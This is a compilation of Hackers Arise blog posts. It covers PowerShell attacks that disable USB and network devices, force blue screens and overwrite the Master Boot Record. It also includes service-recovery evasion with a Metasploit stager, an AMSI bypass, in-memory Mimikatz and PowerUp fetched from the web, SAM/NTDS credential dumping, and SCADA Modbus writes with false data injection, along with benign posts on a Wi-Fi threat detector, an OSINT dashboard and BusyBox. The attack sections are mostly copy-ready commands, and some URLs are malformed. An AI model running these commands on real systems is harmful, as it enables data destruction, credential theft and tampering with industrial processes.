You can also kill network adapters and USB controllers using killer.ps1 script. Once you run it, the mouse and keyboard will stop working. There will be no way to transfer files, connect to the network or even plug in a recovery device without significant intervention.

PS > .\killer.ps1
killing usb and network adapters

Mayhem by PowerSploit

PowerSploit includes a module called Mayhem, which has two destructive PowerShell functions. These are Set-CriticalProcess and Set-MasterBootRecord. Both directly attack the operating system itself.

Set-CriticalProcess

Windows protects smss.exe and csrss.exe by marking them as critical. If they are terminated, the system triggers a Blue Screen of Death. Set-CriticalProcess can tag any process with this critical status. Killing it immediately forces a system crash.

To use it, first copy the Mayhem module from the repository to:

C:\Program Files\WindowsPowerShell\Modules\
showing mayhem modules installed from the PowerSploit repo

Then you can run Set-CriticalProcess:

PS > Set-CriticalProcess
messing up with critical processes on windows with Set-CriticalProcess by PowerSploit

Confirm with Y and expect the machine to blue screen in moments.

Set-MasterBootRecord

This is the most destructive of all. Unlike Set-CriticalProcess, this attack corrupts the Master Boot Record (MBR), which is the first sector of the hard drive. The MBR has the bootloader and partition table and without it Windows cannot load.

When it’s overwritten, the system may only display your custom message and will refuse to boot into the OS. Some malware does the same. The OS will work only if you fix the MBR, but chances are you will have to reinstall the OS. 

In our article on Digital Forensics we were repairing a corrupted drive where the MBR had been overwritten.

PS > Set-MasterBootRecord -BootMessage 'Pwned by Cyber Cossacks!'
messing up with MasterBootRecord by corrupting Windows MBR and setting a custom message

You can also force the system to reboot right after:

PS > Set-MasterBootRecord -BootMessage 'Pwned by Cyber Cossacks!' -Force -RebootImmediately

It will no longer boot into Windows.

Summary

We showed how far PowerShell can be pushed when used as a weapon. That alone should be enough to convince you to restrict its use and work with Language Modes to help protect your system. By default, workstations and servers are pretty permissive, which makes them comfortable to use. The same permissiveness is just as accommodating for a hacker who has breached a system through phishing. Restricted Language Mode is a must on workstations where users don’t need PowerShell in the first place.

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post PowerShell for Hackers, Part 5: How to Crash and Burn Windows first appeared on Hackers Arise.

Defense Evasion: RecoverIt – Using Windows Service Failure Recovery to Evade Detection

Welcome back, cyberwarriors!

Defense evasion always comes down to creativity and a deep understanding of the system. Defenders are catching up with new things all the time. In this constant race nothing stays relevant for long.

RecoverIt came out a few months ago showing how to abuse the Windows service failure recovery function to execute a payload. Persistence and lateral movement usually need changing a service’s ImagePath or creating a new service, which gets flagged by EDR products (Event IDs 7045 / 4697, binary paths and so on), but this tool and techniques gets around that problem.

How It Works

Every Windows service has a Recovery tab in its configuration that defines what happens when a service crashes or fails. That can mean restarting the service, running a program or rebooting the computer. RecoverIt points the recovery command at a payload, then crashes the service so Windows executes the recovery program. This mechanism isn’t closely monitored, so it’s a way to get code execution under a legitimate and privileged service.

Here is how it works:

PS > .\RecoverIt.exe <ServiceName> <ProgramPath> <Arguments>

Since the compiled version can be hashed and added to the EDR’s database, we’ll also look at the technique itself.

Abusing Service Recovery Function

For this attack to work, you need to find a normal Windows service that always crashes when you start it. We’ll use UevAgentService for this example. On systems where UE-V is disabled or not configured, starting this service causes an immediate failure.

PS > sc.exe query UevAgentService
PS > sc.exe failure UevAgentService
looking up uev agent service

As you can see, the service does exist and there’s no recovery plan set for it. On our machine it was stopped.

Now let’s create a recovery plan for it. 

PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= “C:\Windws\System32\cmd.exe /c whoami > C:\Windows\Temp\uev_test.txt”

PS > sc.exe failureflag UevAgentService 1
PS > sc.exe qfailure UevAgentService
setting up the mechanism

Once the service crashes it will print the output of whoami into uev_temp.txt

UevAgentService can be started on boot or on demand:

# On demand - you will need to start it manually 
PS > sc.exe config UevAgentService start= demand

# On boot
PS > sc.exe config UevAgentService start= auto

Then we start it:

PS > sc.exe start UevAgentService
starting the service

Now we can validate it by checking the state and the result:

PS > sc.exe query UevAgentService
PS > type C:\Temp\uev_test.txt
checking the results

As you can see, the service failed to start and Windows executed the recovery plan.

The example above is benign, but you can also try it in different ways. Here are a few examples:

PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= "C:\Windows\system32\payload.exe"

# or with arguments
PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= "C:\Tools\payload.exe -arg1 -arg2"
receiving a connection on metasploit

We set it up to execute a Metasploit stager and got our connection back.

Summary

Defense evasion always takes creativity to find the blind spots. Monitoring everything is simply impossible, there are too many legitimate processes running on a system at once and trying to watch all of them would overwhelm anyone. Hackers often abuse those legitimate processes. RecoverIt does it as well. It doesn’t create any new services, it just abuses the ones that don’t work well, like UevAgentService.

Want to learn more about evading detection and minimizing your traces on a system? Check out our Anti-Forensics training.

The post Defense Evasion: RecoverIt – Using Windows Service Failure Recovery to Evade Detection first appeared on Hackers Arise.

Building a Pocket Wi-Fi Threat Detector

Welcome back, aspiring cyberwarriors!

Wireless security monitoring in the 2.4 GHz spectrum often depends on active probing, which can not only make the monitoring infrastructure vulnerable to attackers but also clutter the radio frequency environment. On the other hand, taking a passive approach by listening without transmitting allows security teams to detect malicious wireless activity more discreetly and reliably.

To put this idea into practice, the project Travel WiFi Canary was developed. This system serves as an early-warning mechanism using ESP32 microcontrollers. By operating the Wi-Fi radio in promiscuous mode, the device passively captures raw IEEE 802.11 management frames and traffic patterns. This helps identify potential threats such as deauthentication attacks, beacon spam, rogue access points often referred to as Evil Twins, and unauthorized probe requests. Eventually, it provides comprehensive insights into the wireless environment, enabling you to act proactively rather than reactively.

In this article, we will guide you through configuring, flashing, and running Travel WiFi Canary on the LilyGo T3 V1.6.1 development platform. Let’s get rolling!

What is Travel WiFi Canary?

The Travel WiFi Canary is a project that turns a low-cost ESP32 microcontroller into a passive 2.4 GHz threat-detection device. It operates continuously by alternating between active network enumeration and passive promiscuous packet capturing across specified channels.

At its core, the device’s Wi-Fi chip listens directly to raw radio signals passing through the air rather than connecting to a specific network.

When a wireless signal arrives, a fast automated responder checks the basic structure of the incoming data instantly. It identifies network management signals, such as connection requests, disconnection commands, or nearby network announcements, and separates them from standard web traffic.

To handle intense bursts of wireless activity without getting overwhelmed or missing crucial information, the chip places these flagged security signals into a temporary holding queue. This allows the main system to process and analyze the data safely in the background while keeping the hardware radio free to capture new incoming signals without interruption.

The central intelligence of the project relies on a dynamic confidence-scoring engine rather than rigid binary alerts. As the system processes the ring queues and periodic active scans, it evaluates detected anomalies against a local memory table built during the startup baseline phase.

Active scans check nearby Access Points for structural security violations. If an Access Point using an encrypted baseline protocol like WPA2 or WPA3 is detected operating without encryption, the system identifies an open clone attack. Security downgrades, unexpected vendor prefix mismatches on familiar SSIDs, or sudden disappearances of legitimate Access Points during an active open broadcast instantly contribute points to the global confidence score.

Simultaneously, the passive sniffer thread drains the lock-free queues to detect airborne attacks. Deauthentication frame floods are monitored over rolling time windows, assigning score penalties if threshold limits are breached by single sources or broadcast addresses.

The sniffer also inspects the payload fields inside beacon frames to detect Pwnagotchi signatures, parsing JSON structures hidden in vendor tags to determine if the device is operating in an active attack state.

All calculated points feed into a unified state machine. Aggregate scores between zero and two keep the device in a normal state, scores between three and five push it into a caution state, and scores of six or higher escalate the device into an active alert state.

To prevent temporary radio noise or brief packet anomalies from causing permanent alarm states, a background timer executes a score decay routine every minute. This routine gradually reduces the aggregate threat score over time, allowing the system to automatically transition back to a normal state once threat vectors clear the area. Hardware outputs, such as status LEDs or connected display controllers, continuously mirror the internal state variable to provide real-time visual monitoring.

What is LilyGo T3 V1.6.1?

The Travel WiFi Canary was initially made for the M5Stack Atom Lite development board. However, in this demonstration, I will test it on the LilyGo T3 V1.6.1.

The LilyGo T3 V1.6.1, also called the TTGO T3 LoRa32 V1.6.1, is an open-source development board designed for Internet of Things (IoT) projects and long-range RF communication. It has an ESP32 chip that allows for packet sniffing and Wi-Fi scanning. It gives us all the necessary functionality for wireless threat detection required by the Travel WiFi Canary project.

Getting Started with Travel WiFi Canary

The best way to flash the Travel WiFi Canary is by using Visual Studio Code along with the PlatformIO IDE extension. The installation process is fairly simple, so let’s move on to the next step, which is cloning the repository. I will use the modified version designed for the LilyGo T3 device. Here’s the command to do that:

kali> git clone https://github.com/AirClick-Code/esp32-wifi-canary.git

Next, connect your LilyGo T3 V1.6.1 to your computer using a data-capable Micro-USB cable. In Visual Studio Code, click on the PlatformIO status bar at the bottom and select env:esp32dev. Then, you can either click the checkmark icon in the status bar or press Ctrl+Alt+B to compile the firmware.

Once that is complete, click the right arrow icon in the status bar to start the upload process. PlatformIO will automatically detect the serial port, trigger the ESP32 to enter bootloader mode via auto-reset circuitry using the DTR and RTS lines, erase the necessary flash sectors, and upload the binaries seamlessly.

After the upload is complete, you can monitor the device with the built-in command:

pio device monitor -b 115200

At this point, the state machine and scanning engine are fully operational. During its initial scan, it detected seven nearby access points, recording their SSIDs, BSSIDs, signal strengths, channels, and encryption methods in memory.

Now, let’s simulate an open clone of a known encrypted network. The README file provides the following instructions:

I created a Wi-Fi access point from my phone with the same name as the network to which my system is connected, but without a password. Let’s observe how the WiFi Canary responds.

The script successfully identified the clone and granted 4 points to the score, changing the state to caution. The rogue open clone remained active in the following 20-second scan with a strong RSSI, adding another 4 points, which brought the total score to 8 and changed the state to alert. At the 310-second mark, the decay timer activated, decreasing the score from 8 to 7. However, since the score remained above the SCORE_ALERT threshold of 6 or higher, the system continued to maintain its alert state until the threat was resolved and the score naturally decayed back to zero.

Limitations

Despite the benefits of confidence scoring in reducing unexpected alerts, the possibility of false positives still exists. This is particularly true in enterprise networks, multi-node mesh setups, and crowded public venues, which can display behaviors that resemble attack patterns. On the flip side, false negatives may arise if a skilled attacker impersonates a legitimate BSSID while carefully adjusting their transmission power to fit in with normal signal strength variations, thus evading detection.

The limitations of the physical hardware create additional coverage boundaries. Passive detection of deauthentication relies heavily on the distance from the receiving device, meaning that low-power or far-off transmitters may be beyond the reach of the antenna. Furthermore, monitoring is confined solely to the 2.4 GHz spectrum, leaving the 5 GHz and 6 GHz bands completely unmonitored.

Lastly, the design of the radio architecture leads to a temporary gap in scanning whenever the chip switches between promiscuous packet sniffing and active environment scanning, resulting in a three-second blind spot where airborne deauthentication bursts can go unnoticed.

Summary

For many travelers and remote workers, understanding whether the Wi-Fi around them is secure is crucial. Private messages and sensitive information can be easily compromised when malicious actors set up fake hotspots or disrupt local connections. A device like the Travel WiFi Canary can continuously monitor the airwaves and alert you the moment a wireless attack is detected.

This device uses active Wi-Fi scanning and passive signal listening to find threats in real time. It constantly checks nearby networks against a trusted standard to spot fake open hotspots, duplicate routers, or security issues. At the same time, it listens for harmful activities like deauthentication attacks or rogue scanning tools. When it detects a threat, it raises a danger level with an internal scoring system and triggers a clear visual alarm. This alerts you immediately, giving you a warning before your devices may face any risk.

If you’re interested in improving your knowledge of wireless security, take a look at our Wi-Fi Hacking training. This course will guide you on how to assess the security of wireless networks and equip you with modern strategies to protect them effectively.

The post Building a Pocket Wi-Fi Threat Detector first appeared on Hackers Arise.

PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover

Welcome back, pentesters!

For quite a while we’ve been covering different ways PowerShell can be used by hackers. You’ve learned about persistence, evasion, survival and the mayhem you can cause with PowerShell.

Today we’ll show you a basic workflow for interacting with a Windows system once you’ve gained some access. You’ll see privilege escalation, AMSI bypass and dumping credentials from a host. PowerShell can be used to exploit systems, even though it was never built for that purpose. Our goal is to make it simple for you to automate exploitation during pentests. Things that usually get done manually can be automated with the scripts. Let’s start by learning about AMSI.

AMSI Bypass

AMSI is the Antimalware Scan Interface. It’s a Windows feature that sits between script engines like PowerShell or Office macros and whatever AV/EDR product is installed on the machine. When you execute something, the runtime hands that content to AMSI so the security product can scan it before anything dangerous runs. It makes scripts and memory activity visible to security tools, which raises the bar for simple script attacks and malware. Hackers are constantly looking for ways to keep that content from ever reaching AMSI  or to alter it so it won’t match detection rules.

You’ll see plenty of articles and tools claiming to bypass AMSI, but soon after they get released, Microsoft patches the vulnerability. That doesn’t mean these bypasses don’t exist. They certainly do and hackers use them, so it’s worth being familiar with this attack. Let’s test our system and try to patch AMSI.

First we need to check if the Defender is running on our target:

PS > Get-WmiObject -Class Win32_Service -Filter “Name=’WinDefend’”
checking if the defender is running on windows

And it is. If it was off, we wouldn’t need any AMSI bypass.

Patching AMSI

We need to patch AMSI using our script. Let’s download it:

PS > wget   https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/shantanukhande-amsi.ps1 -O shantanukhande-amsi.ps1

As you know by now, there are a few ways to execute scripts in PowerShell. We will use a simple one for demonstration purposes:

PS > .\shantanukhande-amsi.ps1
patching amsi with a powershell script

If your output matches ours, then AMSI has been successfully patched. From now on, Defender doesn’t have access to your PowerShell sessions and anything can be executed in it. 

It’s important to mention that some articles on AMSI bypass will tell you that downgrading to PowerShell Version 2 helps to evade detection, but that is not true. At least not anymore. Defender actively monitors all of your sessions and these simple tricks will not work.

Dumping Credentials with Mimikatz

Since you can run whatever you want now, let’s use Mimikatz to grab credentials. We’ll run it in memory without ever letting it touch disk. The command below can be paired with the AMSI script to keep it off the disk entirely.

Note that we are using Invoke-Mimikatz.ps1 by g4uss47 and it is the updated PowerShell version of Mimikatz that actually works. For OPSEC reasons we don’t recommend running Mimikatz commands that touch other hosts because network security products might pick this up. Instead, let’s dump LSASS locally and see what’s there in the results:

PS > iwr http://raw.githubusercontent.com/g4uss47/Invoke-Mimikatz/refs/heads/master/Invoke-Mimikatz.ps1 | iex  

PS > Invoke-Mimikatz -DumpCreds
dumping lsass with mimikatz powershell script Invoke-Mimikatz.ps1

Now we have the credentials of a brand manager. If we compromised a more valuable system in the domain, like a server or a database, we could expect domain admin credentials. You’ll see this quite often.

Privilege Escalation with PowerUp

Privilege escalation is a complex topic. Sometimes systems are misconfigured and regular users end up with admin privileges on them, so you won’t need to bother much here. That can let you skip privilege escalation entirely and jump straight to lateral movement, since the compromised user already has high privileges. There are multiple vectors for privilege escalation, but among the most common are unquoted service paths and insecure file permissions. Insecure file permissions can be abused easily by just swapping in a malicious file with the same name as the legitimate one, but unquoted service paths take more work for a beginner. That’s why we’ll cover this attack today with the help of PowerUp. Before we get into it, it’s worth mentioning that this script has been known to security products for a long time, so be careful.

Finding Vulnerable Services

Unquoted Service Path is a configuration mistake in Windows services, where the full path to the service executable has spaces in it but isn’t wrapped in quotation marks. Since Windows treats spaces as separators when resolving file paths, an unquoted path like C:\Program Files\My Service\service.exe can get interpreted ambiguously. The system might search for an executable at C:\Program.exe or C:\Program Files\My.exe before it ever reaches the intended service.exe. A hacker can drop their own executable at one of those earlier locations and the system will run that instead of the real service binary. This works as a privilege escalation method because services typically run with higher privileges.

Let’s run PowerUp and find vulnerable services:

PS > iwr https://raw.githubcontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex  

PS > Get-UnquotedService  
listing vulnerable unquoted services to privilege escalation

Now let’s test the service names and see which one will get us local admin privileges:

PS > Invoke-ServiceAbuse -Name 'Service Name'

If successful, you should see the name of the service abused and the command it executed. By default, the script will create and add user john to the local admin group. You can edit it to fit your needs.

PS > net user john
abusing an unqouted service with the help of PowerUp.ps1

Now we have an admin user on this machine, which can be used for various purposes.

Attacking NTDS and SAM

With enough privileges, we can dump NTDS and SAM without having to deal with security products at all, just using native Windows functions. These attacks usually take multiple commands, since dumping only NTDS or only a SAM hive doesn’t get you anywhere on its own. That’s why we added a new script to our repository. It automatically identifies what kind of host you’re running it on and dumps the files you need. NTDS only exists on Domain Controllers and holds the credentials of every Active Directory user, so you won’t find this file on regular machines. Regular machines get exploited instead by dumping their SAM and SYSTEM hives. Below you can see how it works.

Attacking SAM on Domain Machines

To avoid issues, bypass the execution policy:

PS > powershell -ep bypass

Then we execute the script to dump SAM and SYSTEM hives:

PS > wget https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper -O ntds.ps1

PS > .\ntds.ps1

# or in memory only
PS > iwr https://github.com/soupbone89/Scripts/tree/main/NTDS-SAM%20Dumper | iex
dumping sam and system hives with ntds.ps1

listing sam and system hive dumps

Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.

Next we need to exfiltrate these files and extract the credentials:

kali > secretsdump.py -sam SAM -system SYSTEM LOCAL
extracting creds from sam hive

Attacking NTDS on Domain Controllers

If you’ve already compromised a domain admin or managed to escalate your privileges on the Domain Controller, you might want to grab the credentials of every user in the company.

We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. You can load scripts into Evil-WinRM straight from your machine so they execute on the target without ever touching disk. It can also patch AMSI, but be really careful with that.

Connect to the DC:

kali > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’

Now you can execute your scripts:

PS > ntds.ps1
dumping NTDS with ntds.ps1 script

Evil-WinRM has a download command to save them. Then run this command:

kali > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL
extracting creds from the ntds dump

Summary

PowerShell can also be used for privilege escalation and complete domain compromise. We showed you a few steps where each builds on the previous one. Hackers can chain these small misconfigurations to take over an organization. 

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover first appeared on Hackers Arise.

Post-Quantum Network Readiness

The Quantum computing industry is making leaps and bounds towards developing quantum computers that can–among other things–break the encryption that keeps our data safe and confidential. Some say it will take place in as little as two years, but even the most conservative estimates are for four years or 2030. In either case, it is time to begin to prepare your network for the coming post-quantum world.

To learn more about this risk, see my interview with David Bombal on Quantum Computing here.

When that day arrives, all of our encryption– and therefore all our data– will be exposed to anybody who has a quantum computer. Initially, this will be only nation state actors such as the US, China, Israel, and Russia.

No need to fret or stress as people have been preparing for this day for many years and have developed post-quantum cryptography (PQC). This field is in constant flux and recently one of the post-quantum cryptographic algorithms (HAWK) was found to be breakable by quantum computers. The point here is that this field is changing rapidly, not unlike artificial intelligence.

Some people have compared this to the Y2K crisis that took place some 26 years ago. At that time, nearly everybody was looking for a crisis that would break systems once we transitioned from a two-digit year to a four-digit year.The fact that no crises took place in 2000 can be attributed to years of preparedness for that potential crisis. Companies and institutions spent at least two or three years preparing for it and as a result nothing adverse really took place. It all went very smoothly.

For your organization, you need to start preparing now. To help you to prepare, Hackers Arise has developed a course on preparing your network for the post-quantum world. The training will be offered over 3 days October 13-15.

Post-Quantum Network Readiness

Outline

1.What are Quantum Computers are What Makes them Different

2. The Quantum Countdown: Harvest-Now-Decrypt-Later & Why Your Network Is Already Exposed

3. Know Your Attack Surface: Automated Cryptographic Discovery & CBOM

4. The New Arsenal in Action: NIST PQC Standards (ML-KEM, ML-DSA, SLH-DSA) with OpenSSL 3.5 & liboqs

5. Hardening the Wire: Hybrid TLS 1.3 & Quantum-Safe Tunnels

6. Post-Quantum PKI at Scale: Certificates, Signature Bloat & Real Network Performance Impact

7. From Vulnerable to Quantum-Ready: A Phased Migration Roadmap, Crypto-Agility & End-to-End 

The post Post-Quantum Network Readiness first appeared on Hackers Arise.

SCADA/ICS/OT Hacking and Security: Hacking with SCADAver

Welcome back, cyberwarriors!

Lately we’ve been seeing more reports on attacks against industrial facilities. It’s often the case that the hardware behind these facilities has been vulnerable and overlooked for years. Administrators may know how to set these systems up and keep them running, but they don’t know how to secure them. So many SCADA/ICS/OT systems are reachable from the internet, and basically anyone can interact with them.

There are plenty of tools out there built to test specific functions of SCADA systems, but SCADAver seems to pack a lot more features into just one tool. That’s why we’ll cover it today.

SCADAver

SCADAver is a new tool written in Rust. It came out recently. The tool can discover, fingerprint, enumerate and test systems across common industrial protocols. In one binary you get a CLI interface, a terminal UI and a browser UI.

This project is still experimental. It’s built from public protocol documentation, vulnerability advisories and security research. It works pretty well for assessing device security internally, but you can also use it against devices reachable from the internet, since plenty of them are insecure. And it’s not just active interaction either, SCADAver supports PCAP file analysis too. The tool can also set up a rogue device you can test safely.

Setting Up

We’ll go with the quickest route and just download the compiled version. The developer has it available for Windows, macOS and Linux.

ubuntu > curl https://github.com/Whispergate/SCADAVER/releases/download/v1.5.1/scadaver-linux-x86_64

ubuntu > mv scadaver-linux-x86_64 scadaver
ubuntu > mv scadaver /usr/bin

Working with SCADAver

We’ll mainly be using the CLI version throughout the demonstration, though the terminal UI and browser UI will get shown too. The CLI version will probably be the most convenient for a lot of you.

First let’s list the help menu and see what the tool has:

ubuntu > scadaver -h 

As you can see, we’ve got commands here. Each command has its own help menu where you’ll find more information on exploits and other flags. You’ll see it later.

Siemens S7 – Basics 

Let’s do a basic scan of a Siemens system and see what the tool comes back with.

# a basic scan 
ubuntu > scadaver -i IP scan

# a stealthy scan
ubuntu > scadaver -z -i IP scan

It found port 102 open, and it was Siemens indeed.

We can also do a protocol specific scan or point it at a custom port if necessary:

ubuntu > scadaver -z -i IP --protocol siemens scan

# or with a custom port 
ubuntu > scadaver -z -p 105 -i IP --protocol siemens scan 

Port scanning is also possible. That’ll come in handy when you’re working internally and sweeping networks to find SCADA systems.

ubuntu > scadaver run portscan -i IP

Having covered the basics, we can move on to more interesting stuff and pull some information off this system.

Siemens S7 – Extracting Values

SCADAver can fetch every switch that’s currently on or off on the system. Having a map with human readable labels really helps here, that way you’ll know what each switch is actually responsible for (pump running, valve closed and so on).

ubuntu > scadaver -i IP get io

Say you know a pump is running, now you can find out exactly how it’s supposed to run. We do that with get db, which extracts memory chunks from the device.

ubuntu > scadaver -i IP get db 1 0 64

Here we ask it to open Data Block 1, start at byte 0, and read 64 bytes. Just like with get io, we need a symbol table or the program itself to understand what these values mean. With a symbol table, we’d know that if DB1 holds 1500, the program wants 1500 rpm, for example.

Modbus – Changing Values

We’re not limited to reading only, we can set our own values for registers and coils too. Here are some examples:

ubuntu > scadaver -i IP -p 502 set register 1 1234
ubuntu > scadaver -i IP -p 502 set registers 0 100,200,300,400
ubuntu > scadaver -i IP -p 502 set coil 5 on
ubuntu > scadaver -i IP -p 502 get register 1
ubuntu > scadaver -i IP -p 502 get coil 5 1

Between 2007 and 2010 Stuxnet leaned heavily on a highly sophisticated False Data Injection (FDI) attack to conceal its sabotage. The malware recorded 21 seconds of normal operational sensor readings from the centrifuges and looped that healthy operational data back to the Human Machine Interface (HMI) and the main controller.

We can pull this off too:

ubuntu > scadaver -i IP run fdi --address 100 --value 500 --count 20

With this command we keep writing the same number into one Modbus register, over and over. Many HMIs and programs read that register and trust it blindly. So the screen or the logic keeps seeing 500 even if the real process is doing something else entirely. 500 here could mean 500 rpm, 500 liters, or 50.0°C. Only the map tells you what it’s actually responsible for.

As you know, there can be several PLCs in one cabinet, and you need a way to know which one you’re working with. Schneider’s identify yourself packet (UDP 27127) makes many M340, M580, Quantum and Premium units blink an LED on the panel. It’s a harmless identity check.

ubuntu > scadaver -i IP run flash-led

These SCADA systems often have an HTTP web interface that you can access and interact with. Sometimes, it’s authentication gated and prompts you to enter valid credentials. Here’s another run command that’ll test default credentials against HTTP Basic Auth.

ubuntu > scadaver -i IP run default-creds

More exploits and actions that run has can be seen in the help menu:

ubuntu > scadaver run -h 

Another interesting thing you might find is the database knowledge behind researching and exploiting SCADA systems. We listed all of them for Siemens:

ubuntu > scadaver db refs siemens

Browser UI & Terminal UI

In case you don’t like working with the CLI, you can try the other options.

For the Terminal UI run this:

ubuntu > scadaver

And the Browser UI can be set up with this command: 

ubuntu > scadaver web

It will be hosted on http://127.0.0.1:8888

Summary

The developer calls it a unified ICS red team multi tool, and it truly is. It’s handy to have all these exploits and recon features packed into one tool that supports so many protocols and products. Obviously it’s still in active development, since it just came out. But even so, you can already put it to use instead of switching between different tools.

We haven’t covered all its features and functions, that would make this far too long. Feel free to experiment with it yourself, since it can even set up a rogue server for you to test against.

If you want to learn how to hack and secure SCADA systems, we invite you to our training led by OccupyTheWeb. It’s available for both beginners and advanced students.

The post SCADA/ICS/OT Hacking and Security: Hacking with SCADAver first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Using Osiris for Global Intelligence

Welcome back, aspiring investigators!

We recently updated our article on ShadowBroker, which a lot of you liked. The latest release brought some new features and made the dashboard even richer.

But ShadowBroker is resource intensive and might need you to allocate a good chunk of resources to your VM, which not all systems have. Instead, there’s Osiris and it can do similar things without any installation. You can run it in the browser or host it on your Kali. Both versions are identical.

Osiris

Osiris is a global intelligence dashboard that aggregates live flight tracking, CCTV, earthquake monitoring, conflict zone mapping and 24/7 news feeds. It’s made to give you situational awareness across multiple intelligence domains. The tool was built with Next.js 16 and MapLibre GL and every data point is rendered via WebGL for 60fps performance even with thousands of concurrent entities on screen.

Dashboard

Let’s start with the live version. It’s available here.

The world looks busy once you enable all the data layers on the left side of the screen.

Camera Feeds

There’s a huge number of cameras available around the world that are free to access. They are usually scattered across different websites and don’t look nearly as good as they do on a map. The dashboard has integrated a big number of them, marked with green dots on the map.

Here’s a camera in Toronto. Looks empty at 5 am.

Aircraft Tracking

All kinds of aircraft and maritime vehicles can be tracked. Not only that, you can do a deep dive on the intel available for each one. Below you can see we picked a random flight over the UAE and the dashboard pulled up the company it belongs to, Tim Clark who is the CEO and some publicly known information on him.

You can do similar things with other objects on the map.

So if you’re monitoring military activity in a certain region, that can come in handy.

Critical Infrastructure

There are different data assets you can display by clicking the database icon on the right side of the screen. The data is relevant for various places, but mostly for the US.

Above you can see the critical infrastructure in New York (red) and nationwide (yellow).

Conflicts and Dangerous Zones

Wars, tensions and threats are differentiated by color and notes are assigned to each with a severity level.

Market Analysis

When someone loses, someone else wins. Osiris can do some Market AI overview, which you obviously shouldn’t take as legit advice. But you can see it does some basic analysis and warns of potential price spikes.

Satellite Tracking

All kinds of satellites are available on the dashboard and they can also be tracked. Here you can see Starlink flying over the Atlantic and Canada.

Malware Threats

Finally, you can view malware threats and attacks on the map. There was a big node in China linked to a lot of attacks, with more scattered around the rest of the country.

Hosting Locally

Although the live version is stable and its uptime is good, you might still want to run it locally. It’s pretty easy to set up:

kali > sudo apt install npm
kali > git clone https://github.com/simplifaisoul/osiris.git
kali > cd osiris
kali > npm audit fix --force
kali > npm run dev

Then it’ll be available at http://localhost:3000

Summary

As you can see, there are different platforms available for different setups. Having compared the two, ShadowBroker looks richer and more professional, but Osiris hosts a live version you can use without any installation and it already has most of what you’d want to test. The installation itself is quick and easy and the dashboard consumes way fewer resources than ShadowBroker. Test it yourself and see what you like.

You can learn more with us! Get our Cybersecurity Starter Bundle II and unlock WiFi Hacking, Python for Hackers, Radio Basics and other training.

The post Open Source Intelligence (OSINT): Using Osiris for Global Intelligence first appeared on Hackers Arise.

IoT Embedded Linux: BusyBox, the Most Widely Used Linux in IoT

Welcome back, my aspiring cyberwarriors!

To be able to hack the Internet of Things(IoT), smart home, smart TV, IP camera, VPN, routers and other such devices, the more you understand of Linux, the more success you will have. Nearly all of these devices use embedded Linux with tiny small kernels. The most popular of these embedded, tiny kernel Linuxes is BusyBox.

BusyBox sees itself as the Swiss Army Knife of Embedded Linux. It is a software component that combines tiny versions of many Unix utilities into a single binary.

In this article, we’ll explore what BusyBox is, its benefits and drawbacks, and how to get started using it on Kali Linux. Let’s get rolling!

What is BusyBox?

BusyBox is a lightweight software suite that combines many common Unix utilities into a single small executable file. Rather than having separate executables for each command like ls, cp, mv and tar, BusyBox packages all these utilities into one binary. When executed, BusyBox determines which tool to run based on how it was invoked, either through symbolic links or command-line arguments.

Typically weighing in at under 1MB, BusyBox can provide implementations of over 300 Unix utilities, including file operations, text processing tools, network utilities, system administration commands, and shell functionality. While these implementations are simplified compared to their full-featured GNU counterparts, they maintain compatibility with standard Unix command syntax for most common operations.

History and Development

BusyBox was created in 1996 by Bruce Perens as part of the Debian GNU/Linux installer. The original motivation was to create a rescue disk that could fit on a single floppy disk while still providing essential Unix tools.

1.44 MB Floppy disk

The project gained significant momentum when it was adopted by embedded Linux developers who faced similar space constraints in their target devices. As embedded systems proliferated in the late 1990s and early 2000s, BusyBox became increasingly important for devices with limited flash memory and RAM.

Over the years, BusyBox has been maintained by various developers, with Erik Andersen taking over development in the early 2000s and later Denys Vlasenko becoming the primary maintainer. The project has remained active and continues to evolve, with regular updates that add new utilities, improve compatibility, and enhance performance.

The development philosophy has remained consistent throughout its history: provide maximum functionality with minimum resource usage while maintaining reasonable compatibility with standard Unix tools.

Benefits and Advantages

BusyBox offers several compelling advantages that have made it a cornerstone of embedded Linux systems:

Space Efficiency: The most obvious benefit is BusyBox’s incredibly small footprint. By sharing code between utilities and eliminating redundant functionality, it achieves dramatic space savings compared to installing individual tools separately. A typical BusyBox installation might occupy less than 1MB while providing functionality equivalent to tens of megabytes of traditional utilities.

Memory Optimization: Beyond storage savings, BusyBox also conserves RAM by sharing common code paths between utilities. This is particularly valuable in embedded systems where memory is often severely constrained.

Simplified Deployment: Having all essential utilities in a single binary simplifies system deployment and reduces the complexity of dependency management. This is especially valuable in embedded systems where minimizing the number of moving parts is crucial for reliability.

Consistent Behavior: While individual GNU utilities may have different compilation options or versions across systems, BusyBox provides consistent behavior across deployments, which can reduce compatibility issues.

Customizability: BusyBox can be configured to include only the specific utilities needed for a particular application, allowing for even greater space optimization. This modular approach lets developers create highly specialized systems.

Performance: For many common operations, BusyBox utilities can actually outperform their full-featured counterparts due to their streamlined implementations and reduced overhead.

Why Hackers Should Care?

Portability: BusyBox works on almost any Linux or Unix-like system.

Minimal Footprint: Perfect for custom hacking distros, bootable USBs, or CTFs.

Essential for Embedded Targets: Many IoT devices and routers run BusyBox by default—knowing it helps you exploit or secure them

Stealth: BusyBox can be statically compiled and dropped onto a target for post-exploitation, giving you a full set of tools even on stripped-down systems.

Where BusyBox is Used

DomainExamples / Usage
Embedded SystemsUsed in router firmware, smart TVs, automotive infotainment, and industrial control systems.
Brands: Linksys, Netgear, D-Link.
Container EnvironmentsAlpine Linux (used in Docker containers) uses BusyBox as the default CLI toolkit to reduce image size and resource usage.
IoT DevicesIncorporated into low-power Internet of Things devices to provide essential system functions with minimal resource usage.
